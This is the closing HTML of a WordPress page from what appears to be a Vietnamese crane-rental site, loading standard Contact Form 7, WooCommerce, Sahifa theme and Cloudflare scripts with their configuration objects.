<script type="93c002e8ab6512e012808b40-text/javascript" src="https://chothuexecauhaiphong.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="93c002e8ab6512e012808b40-text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/chothuexecauhaiphong.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="93c002e8ab6512e012808b40-text/javascript" src="https://chothuexecauhaiphong.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="93c002e8ab6512e012808b40-text/javascript" src="https://chothuexecauhaiphong.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="93c002e8ab6512e012808b40-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chothuexecauhaiphong.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="93c002e8ab6512e012808b40-text/javascript" src="https://chothuexecauhaiphong.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="93c002e8ab6512e012808b40-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","SmothScroll":"true","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="93c002e8ab6512e012808b40-text/javascript" src="https://chothuexecauhaiphong.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="93c002e8ab6512e012808b40-text/javascript" src="https://chothuexecauhaiphong.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="93c002e8ab6512e012808b40-text/javascript" src="https://chothuexecauhaiphong.com/wp-content/themes/sahifa/js/isotope.js" id="tie-masonry-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="93c002e8ab6512e012808b40-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"803387260e774bb883bad0ae8352eb66","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>